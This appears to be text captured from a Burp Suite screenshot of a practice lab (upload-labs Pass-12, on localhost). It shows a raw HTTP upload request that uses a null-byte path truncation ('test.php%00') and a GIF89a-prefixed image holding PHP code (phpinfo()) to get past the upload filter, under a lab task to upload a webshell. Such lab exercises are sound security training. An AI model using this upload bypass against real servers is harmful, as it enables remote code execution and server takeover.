 Send
Cancel
Target: http://127.0.0.
Request
Pretty Raw \n Actions
1 POST /upload-labs-master/Pass-12/index.php?save_path=
../upload/test.php%00 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------258992722018432250291
276337935
8 Content-Length: 376
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer:
http://127.0.0.1/upload-labs-master/Pass-12/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 -----------------------------2589927220184322502912763379
35
19 Content-Disposition: form-data; name="upload_file";
filename="test.jpg"
20 Content-Type: image/jpeg
21
22 GIF89a
23 <?php
24 phpinfo();
25 ?>
Response
Pretty Raw Render \n Actions
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件
INSPECTOR
Query Parameters (1)
Body Parameters (2)
Request Cookies (0)
Request Headers (15)
Response Headers (6)